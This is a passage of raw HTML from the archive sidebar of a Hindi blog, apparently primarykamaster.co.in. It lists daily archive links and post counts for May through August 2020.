<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_19_archive.html'>
अग&#2416; 19
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_18_archive.html'>
अग&#2416; 18
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_17_archive.html'>
अग&#2416; 17
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_16_archive.html'>
अग&#2416; 16
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_15_archive.html'>
अग&#2416; 15
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_14_archive.html'>
अग&#2416; 14
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_13_archive.html'>
अग&#2416; 13
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_12_archive.html'>
अग&#2416; 12
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_11_archive.html'>
अग&#2416; 11
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_10_archive.html'>
अग&#2416; 10
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_09_archive.html'>
अग&#2416; 09
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_08_archive.html'>
अग&#2416; 08
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_07_archive.html'>
अग&#2416; 07
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_06_archive.html'>
अग&#2416; 06
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_05_archive.html'>
अग&#2416; 05
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_04_archive.html'>
अग&#2416; 04
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_03_archive.html'>
अग&#2416; 03
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_02_archive.html'>
अग&#2416; 02
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_01_archive.html'>
अग&#2416; 01
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/07/'>
ज&#2369;ल&#2366;ई
</a>
<span class='post-count' dir='ltr'>(1073)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_31_archive.html'>
ज&#2369;ल&#2416; 31
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_30_archive.html'>
ज&#2369;ल&#2416; 30
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_29_archive.html'>
ज&#2369;ल&#2416; 29
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_28_archive.html'>
ज&#2369;ल&#2416; 28
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_27_archive.html'>
ज&#2369;ल&#2416; 27
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_26_archive.html'>
ज&#2369;ल&#2416; 26
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_25_archive.html'>
ज&#2369;ल&#2416; 25
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_24_archive.html'>
ज&#2369;ल&#2416; 24
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_23_archive.html'>
ज&#2369;ल&#2416; 23
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_22_archive.html'>
ज&#2369;ल&#2416; 22
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_21_archive.html'>
ज&#2369;ल&#2416; 21
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_20_archive.html'>
ज&#2369;ल&#2416; 20
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_19_archive.html'>
ज&#2369;ल&#2416; 19
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_18_archive.html'>
ज&#2369;ल&#2416; 18
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_17_archive.html'>
ज&#2369;ल&#2416; 17
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_16_archive.html'>
ज&#2369;ल&#2416; 16
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_15_archive.html'>
ज&#2369;ल&#2416; 15
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_14_archive.html'>
ज&#2369;ल&#2416; 14
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_13_archive.html'>
ज&#2369;ल&#2416; 13
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_12_archive.html'>
ज&#2369;ल&#2416; 12
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_11_archive.html'>
ज&#2369;ल&#2416; 11
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_10_archive.html'>
ज&#2369;ल&#2416; 10
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_09_archive.html'>
ज&#2369;ल&#2416; 09
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_08_archive.html'>
ज&#2369;ल&#2416; 08
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_07_archive.html'>
ज&#2369;ल&#2416; 07
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_06_archive.html'>
ज&#2369;ल&#2416; 06
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_05_archive.html'>
ज&#2369;ल&#2416; 05
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_04_archive.html'>
ज&#2369;ल&#2416; 04
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_03_archive.html'>
ज&#2369;ल&#2416; 03
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_02_archive.html'>
ज&#2369;ल&#2416; 02
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_07_01_archive.html'>
ज&#2369;ल&#2416; 01
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/06/'>
ज&#2370;न
</a>
<span class='post-count' dir='ltr'>(1176)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_30_archive.html'>
ज&#2370;न 30
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_29_archive.html'>
ज&#2370;न 29
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_28_archive.html'>
ज&#2370;न 28
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_27_archive.html'>
ज&#2370;न 27
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_26_archive.html'>
ज&#2370;न 26
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_25_archive.html'>
ज&#2370;न 25
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_24_archive.html'>
ज&#2370;न 24
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_23_archive.html'>
ज&#2370;न 23
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_22_archive.html'>
ज&#2370;न 22
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_21_archive.html'>
ज&#2370;न 21
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_20_archive.html'>
ज&#2370;न 20
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_19_archive.html'>
ज&#2370;न 19
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_18_archive.html'>
ज&#2370;न 18
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_17_archive.html'>
ज&#2370;न 17
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_16_archive.html'>
ज&#2370;न 16
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_15_archive.html'>
ज&#2370;न 15
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_14_archive.html'>
ज&#2370;न 14
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_13_archive.html'>
ज&#2370;न 13
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_12_archive.html'>
ज&#2370;न 12
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_11_archive.html'>
ज&#2370;न 11
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_10_archive.html'>
ज&#2370;न 10
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_09_archive.html'>
ज&#2370;न 09
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_08_archive.html'>
ज&#2370;न 08
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_07_archive.html'>
ज&#2370;न 07
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_06_archive.html'>
ज&#2370;न 06
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_05_archive.html'>
ज&#2370;न 05
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_04_archive.html'>
ज&#2370;न 04
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_03_archive.html'>
ज&#2370;न 03
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_02_archive.html'>
ज&#2370;न 02
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_06_01_archive.html'>
ज&#2370;न 01
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/05/'>
मई
</a>
<span class='post-count' dir='ltr'>(1003)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_31_archive.html'>
मई 31
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_30_archive.html'>
मई 30
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_29_archive.html'>
मई 29
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_28_archive.html'>
मई 28
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_27_archive.html'>
मई 27
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

